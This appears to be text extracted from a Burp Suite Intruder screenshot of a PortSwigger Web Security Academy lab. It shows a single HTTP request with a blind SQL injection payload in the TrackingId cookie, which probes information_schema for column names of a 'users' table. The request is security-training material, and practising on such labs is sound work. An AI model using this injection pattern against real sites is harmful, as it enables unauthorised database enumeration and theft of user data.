 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
3 Cookie: TrackingId=ZJhQ1n4d7AtpomKX' AND EXISTS (SELECT 1 FROM information_schema.columns WHERE
table_name = 'users' AND column_name = '§PAYLOAD§')--
4 ; session=EFsqVmORVFUeAKHnozfDBoJgsSyivWVL
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21